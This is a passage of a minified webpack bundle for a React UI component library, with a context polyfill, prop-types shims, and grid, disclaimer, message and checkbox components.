t&&t.__esModule?t:{default:t}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function u(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var l=1073741823;e.default=function(t,e){var n,a,p="__create-react-context-"+(0,i.default)()+"__",d=function(t){function n(){var e,r;c(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=r=s(this,t.call.apply(t,[this].concat(i))),r.emitter=function(t){var e=[];return{on:function(t){e.push(t)},off:function(t){e=e.filter(function(e){return e!==t})},get:function(){return t},set:function(n,r){t=n,e.forEach(function(e){return e(t,r)})}}}(r.props.value),s(r,e)}return u(n,t),n.prototype.getChildContext=function(){var t;return(t={})[p]=this.emitter,t},n.prototype.componentWillReceiveProps=function(t){if(this.props.value!==t.value){var n=this.props.value,r=t.value,o=void 0;((i=n)===(a=r)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof e?e(n,r):l,0!==(o|=0)&&this.emitter.set(t.value,o))}var i,a},n.prototype.render=function(){return this.props.children},n}(r.Component);d.childContextTypes=((n={})[p]=o.default.object.isRequired,n);var f=function(e){function n(){var t,r;c(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=r=s(this,e.call.apply(e,[this].concat(i))),r.state={value:r.getValue()},r.onUpdate=function(t,e){0!==((0|r.observedBits)&e)&&r.setState({value:r.getValue()})},s(r,t)}return u(n,e),n.prototype.componentWillReceiveProps=function(t){var e=t.observedBits;this.observedBits=void 0===e||null===e?l:e},n.prototype.componentDidMount=function(){this.context[p]&&this.context[p].on(this.onUpdate);var t=this.props.observedBits;this.observedBits=void 0===t||null===t?l:t},n.prototype.componentWillUnmount=function(){this.context[p]&&this.context[p].off(this.onUpdate)},n.prototype.getValue=function(){return this.context[p]?this.context[p].get():t},n.prototype.render=function(){return(t=this.props.children,Array.isArray(t)?t[0]:t)(this.state.value);var t},n}(r.Component);return f.contextTypes=((a={})[p]=o.default.object,a),{Provider:d,Consumer:f}},t.exports=e.default},function(t,e,n){t.exports=n(187)()},function(t,e,n){"use strict";var r=n(188);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,n,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var n={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";(function(e){var n="__global_unique_id__";t.exports=function(){return e[n]=(e[n]||0)+1}}).call(this,n(40))},function(t,e,n){"use strict";var r=n(191);t.exports=r},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(193),d=c(n(194)),f=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.INFO_MESSAGE_CATEGORY_KEY,n.componentKey=p.INFO_MESSAGE_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.children,r=a(t,["className","children"]);return s.default.createElement(d.default,o({className:e},r),n)},e=i([u.observer],e)}(l.ComponentBase);e.InfoMessage=f,e.default=l.InjectedStyledComponent(f,p.INFO_MESSAGE_CATEGORY_KEY,p.INFO_MESSAGE_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.INFO_MESSAGE_CATEGORY_KEY="message",e.INFO_MESSAGE_COMPONENT_KEY="infoMessage"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(195));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(196),d=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.BASE_CATEGORY_KEY,n.componentKey=p.BASE_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.children,n=a(t,["children"]);return s.default.createElement("p",o({},n),e)},e=i([u.observer],e)}(l.ComponentBase);e.Base=d,e.default=l.InjectedStyledComponent(d,p.BASE_CATEGORY_KEY,p.BASE_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BASE_CATEGORY_KEY="message",e.BASE_COMPONENT_KEY="base"},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=i(n(198)),l=i(n(199)),p=i(n(200)),d=i(n(201)),f=n(27),y=n(2),g=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.DISCLAIMER_CATEGORY_KEY,n.componentKey=f.DISCLAIMER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.text,r=t.hasHtmlContent,o=t.superscript,i=t.separator,c=t.isInline,s=t.useSeparator;if(y.utils.typeChecks.isNullOrUndefined(n))return null;var f={};return c&&(f.display="inline"),a.default.createElement(u.default,{className:e,style:f},o&&a.default.createElement(l.default,null,o),!1!==r?a.default.createElement(d.default,{dangerouslySetInnerHTML:{__html:n}}):a.default.createElement(d.default,null,n),s&&i&&a.default.createElement(p.default,null,i))},e=o([c.observer],e)}(s.ComponentBase);e.Disclaimer=g,e.default=s.InjectedStyledComponent(g,f.DISCLAIMER_CATEGORY_KEY,f.DISCLAIMER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("section",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("sup",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["superscript"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["separator"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["text"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=i(n(203)),l=n(54),p=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,n.componentKey=l.NO_DATA_PLACEHOLDER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.children;return a.default.createElement(u.default,{className:e},n)},e=o([c.observer],e)}(s.ComponentBase);e.NoDataPlaceholder=p,e.default=s.InjectedStyledComponent(p,l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,l.NO_DATA_PLACEHOLDER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(54),o=n(9);e.default=o.InjectedStyledComponent("section",r.NO_DATA_PLACEHOLDER_CATEGORY_KEY,r.NO_DATA_PLACEHOLDER_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(2),s=n(17),u=n(55),l=n(6),p=n(39),d=n(44),f=n(14),y=n(47),g=n(48),m=n(52),h=n(205),v=n(206),b=n(1),I=n(207),x=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=v.APPLICATION_CATEGORY_KEY,n.componentKey=v.APPLICATION_COMPONENT_KEY,u.setDefaultBreakpoints(n.props.breakpointDefinitions),n}return r(e,t),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props,e=t.configuration,n=void 0===e?{}:e,r=t.appKey;return c.utils.object.deepMergeObjects(h.DEFAULT_COMPONENT_CONFIGURATION,n,{appKey:r})},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"translationContextValue",{get:function(){var t=this.props,e=t.translate,n=void 0===e?function(t,e){return t}:e,r=t.culture;return{translate:n,culture:void 0===r?"en-GB":r}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"assetContextValue",{get:function(){var t=this.props,e=t.assetRegisters,n=t.assetCacheOptions,r=this.props.assets;return r=r&&"object"===typeof r?c.utils.object.deepMergeObjects(g.assets,r):g.assets,y.AssetContextValue(r,e,n)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityContextValue",{get:function(){var t=this.props.accessibilityText;return{accessibilityText:void 0===t?function(t,e){return t}:t}},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=t.theme,n=void 0===e?{}:e,r=t.children,o=t.className,i=this.assetContextValue.baseUrl();return a.default.createElement(p.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(y.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(d.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(m.AccessibilityContext.Provider,{value:this.accessibilityContextValue},a.default.createElement(s.ThemeProvider,{theme:n},a.default.createElement(a.Fragment,null,a.default.createElement(I.FontFaces,{fontFaces:n.fontFaces,baseUrl:i}),a.default.createElement(u.BreakpointProvider,null,a.default.createElement("section",{className:o},r))))))))},e.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([b.computed],e.prototype,"configuration",null),e=o([l.observer],e)}(f.ComponentBase);e.Application=x,e.default=f.InjectedStyledComponent(x,v.APPLICATION_CATEGORY_KEY,v.APPLICATION_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.APPLICATION_CATEGORY_KEY="base",e.APPLICATION_COMPONENT_KEY="application"},function(t,e,n){"use strict";var r=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t};Object.defineProperty(e,"__esModule",{value:!0});var o,i=n(17),a=n(2);e.FontFaces=i.createGlobalStyle(o||(o=r(["\n\t","\n"],["\n\t","\n"])),function(t){return a.utils.componentStyle.getFontFacesCss(t.fontFaces||[],t.baseUrl)})},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(2),p=s(n(55)),d=n(209),f=n(6),y=n(14),g=s(n(211)),m=s(n(212)),h=s(n(213)),v=s(n(214)),b=n(28),I=n(1),x=l.query.Query,L=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=b.GRID_CATEGORY_KEY,n.componentKey=b.GRID_COMPONENT_KEY,n.getUiId=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return void 0!==t}).join("_")},n.loadUiIds=function(t,e){t&&(t.uiId||(t.uiId=n.getUiId(e,l.utils.guid.generateGuid())),t.parentUiId=e,t.rows&&t.rows.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"row-"+r)),e.parentUiId=t.uiId,e.columns&&e.columns.forEach(function(t,r){t.uiId||(t.uiId=n.getUiId(e.uiId,"column-"+r)),t.parentUiId=e.uiId,t.components&&t.components.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"component-"+r)),e.parentUiId=t.uiId,e.grid&&n.loadUiIds(e.grid,e.uiId)})})}))},n.mergeComponentPropsAndQueries=function(t,e){var r=n.props.queryStore;if(t){var o=t.props,i=t.queries;if(r){var a=r.executionOptions;e&&(a=l.utils.object.deepMergeObjects({arrayMergeStrategy:"DeepMerge"},a,{responseContext:e}));var c=i?x.convertQueryMime(i,a):{};return l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},o||{},c)}return o}},n.getKey=function(t,e,n,r){return void 0===n&&(n=0),void 0===r&&(r="NO_NAME"),t+"_"+e+"_"+n+"_"+r},n.getElementRepetitionParams=function(t,e,r,o){void 0===o&&(o=[]);var i=a(o);return t.repetitions&&i.push.apply(i,t.repetitions),i.push(r),{repetitionsForChildren:i,repetitionProps:n.getRepetitionProps(e,i)}},n.renderGrid=function(t,e,r){void 0===r&&(r=[]);var i=t.rows,a=void 0===i?[]:i,c=t.style,s=t.uiId,l=t.name,p=n.getRepetitions(t),f=n.getKey("grid",e,-1,l);return u.default.createElement(u.Fragment,{key:f},p.map(function(i,p){var f=n.getKey("grid",e,p,l),y=n.getElementRepetitionParams(t,d.GridElement.grid,i,r),m=y.repetitionProps,h=y.repetitionsForChildren;return u.default.createElement(g.default,o({"data-ui-id":s},m,{key:f,componentStyle:c}),a.map(function(t,e){return n.renderRow(t,e,h)}))}))},n.renderRow=function(t,e,r){void 0===r&&(r=[]);var i=t.name,a=t.style,c=t.columns,s=void 0===c?[]:c,l=t.uiId,p=n.getRepetitions(t),f=n.getKey("row",e,-1,i);return u.default.createElement(u.Fragment,{key:f},p.map(function(c,p){var f=n.getKey("row",e,p,i),y=n.getElementRepetitionParams(t,d.GridElement.row,c,r),g=y.repetitionProps,h=y.repetitionsForChildren;return u.default.createElement(m.default,o({"data-ui-id":l},g,{key:f,componentStyle:a}),s.map(function(t,e){return n.renderColumn(t,e,h)}))}))},n.renderColumn=function(t,e,r){void 0===r&&(r=[]);var i=t.name,a=t.style,c=t.components,s=void 0===c?[]:c,l=t.uiId,p=n.getRepetitions(t),f=n.getKey("column",e,-1,i);return u.default.createElement(u.Fragment,{key:f},p.map(function(c,p){var f=n.getKey("column",e,p,i),y=n.getElementRepetitionParams(t,d.GridElement.column,c,r),g=y.repetitionProps,m=y.repetitionsForChildren;return u.default.createElement(h.default,o({"data-ui-id":l},g,{key:f,componentStyle:a}),s.map(function(t,e){return n.renderComponent(t,e,m)}))}))},n.renderComponent=function(t,e,r){void 0===r&&(r=[]);var i=n.props,a=i.components,c=(i.queryStore,i.noPropFlatten,(n.configuration||{}).components),s=o(o({},c||{}),a||{}),l=t.name,p=t.style,f=t.grid,y=t.key,g=t.children,m=t.uiId,h=n.getRepetitions(t),b=n.getKey("component",e,-1,l);return u.default.createElement(u.Fragment,{key:b},h.map(function(i,a){var c=n.getKey("component",e,a,l),h=n.getElementRepetitionParams(t,d.GridElement.component,i,r),b=h.repetitionProps,x=h.repetitionsForChildren,L=null;if(y){var O=s[y];if(O){var M=O.component;if(!O.hide&&M){var C=n.getComponentProps(t,O,b);if(C){var j=C.props,w=void 0===j?{}:j,E=C.referenceProps,S=void 0===E?{}:E,A=null;g&&I.isArrayLike(g)&&(A=g.map(function(t,e){return n.renderComponent(t,e,x)})),L=u.default.createElement(M,o({"data-ui-id":m},b,S,w),A)}}}}else f&&(L=n.renderGrid(f,0,x));return u.default.createElement(v.default,{"data-ui-id":m,key:c,componentStyle:p},L)}))},n.getRepetitions=function(t){var e=t.repeater,r=[];if(e){var o=e.inputs;(void 0===o?[]:o).forEach(function(t){var o=n.convertToArray(n.getRepeaterInputValues(t));if(o){var i=r.length>0,a=[];o.forEach(function(o){i?r.forEach(function(r){a.push(n.loadRepetition(r,e,t,o))}):a.push(n.loadRepetition({},e,t,o))}),r=a}})}else r.push({});return r},n.convertToArray=function(t){return"undefined"===typeof t||I.isArrayLike(t)?t:[t]},n.loadRepetition=function(t,e,n,r){var o=n.key;t.inputs||(t.inputs={});var i=t.inputs;return o&&(i[o]={key:o,value:r,input:n,repeater:e}),t},n.getRepeaterInputValues=function(t){var e=n.props.queryStore,r=t.valuesQuery;if(e&&r)return new x(r).execute(e.executionOptions)},n.getRepetitionProps=function(t,e){void 0===e&&(e=[]);var n={};return e.forEach(function(e){var r=e.inputs;r&&Object.keys(r).forEach(function(e){var o=r[e],i=o.value,a=o.repeater;a&&a.targets&&!a.targets.includes(t)||(n[e]=i)})}),n},n.getComponentProps=n.getComponentProps.bind(n),e.loadUiIds&&n.loadUiIds(e.grid),n}return r(e,t),e.prototype.getComponentProps=function(t,e,n){if(t&&e){var r=this.mergeComponentPropsAndQueries(e,n);return{props:this.mergeComponentPropsAndQueries(t,n),referenceProps:r}}},e.prototype.render=function(){var t=this,e=this.breakpoints;return u.default.createElement(u.Fragment,null,e.map(function(e,n){var r=e.props;if(r){var i=t.getBreakpointComponentProps(e,n),a=r.grid;return a?u.default.createElement(p.default,o({},i),t.renderGrid(a,0)):null}}))},e=i([f.observer],e)}(y.ResponsiveComponentBase);e.Grid=L;var O=y.InjectedStyledComponent(L,b.GRID_CATEGORY_KEY,b.GRID_COMPONENT_KEY);e.default=O},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}(n(210))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.grid="grid",t.row="row",t.column="column",t.component="component"}(e.GridElement||(e.GridElement={}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["row"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["column"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["component"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=a(n(0)),s=n(6),u=n(1),l=n(14),p=a(n(216)),d=a(n(217)),f=a(n(218)),y=a(n(11)),g=n(34),m=[l.KEYS.ENTER,l.KEYS.SPACE,l.KEYS.SPACEBAR],h=function(t){function e(e){var n=t.call(this,e)||this;n.categoryKey=g.CHECKBOX_CATEGORY_KEY,n.componentKey=g.CHECKBOX_COMPONENT_KEY,n.checked=!1,n.onChange=function(t){var e=n.props,r=e.disabled,o=e.onChange;r||(n.checked=!n.checked,o&&o(t))},n.handleKeyDown=function(t){var e=t.key;-1!==m.indexOf(e)&&n.inputReference&&n.inputReference.click()};var r=n.props.value;return r&&(n.checked=r),n.handleKeyDown=n.handleKeyDown.bind(n),n}return r(e,t),Object.defineProperty(e.prototype,"defaultChecked",{get:function(){return this.checked&&!0===this.checked},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asset",{get:function(){return"base.checkbox."+("half"===this.checked?"half":this.checked?"checked":"unchecked")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityText",{get:function(){return"half"===this.checked?"half":this.checked?"checked":"unchecked"},enumerable:!0,configurable:!0}),e.prototype.assignReference=function(t){t&&(this.inputReference=t)},e.prototype.componentDidUpdate=function(t){var e=this.props.value;void 0!==e&&t.value!==e&&(this.checked=e)},e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=e.disabled,o=e.label,a=e.labelId;i(e,["className","disabled","label","labelId"]);return c.default.createElement(p.default,{className:n},c.default.createElement(d.default,{role:"checkbox","aria-checked":"mixed",tabIndex:0,id:a,onKeyDown:function(e){return t.handleKeyDown(e)}},c.default.createElement("input",{type:"checkbox",defaultChecked:this.defaultChecked,onChange:this.onChange,disabled:r,style:{display:"none"},ref:function(e){return t.assignReference(e)}}),c.default.createElement(f.default,{asset:this.asset,"aria-label":this.accessibilityText}),c.default.createElement(y.default,null,o)))},o([u.observable],e.prototype,"checked",void 0),e=o([s.observer],e)}(l.ComponentBase);e.Checkbox=h,e.default=l.InjectedStyledComponent(h,g.CHECKBOX_CATEGORY_KEY,g.CHECKBOX_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(34),o=n(9);e.default=o.InjectedStyledComponent("span",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use 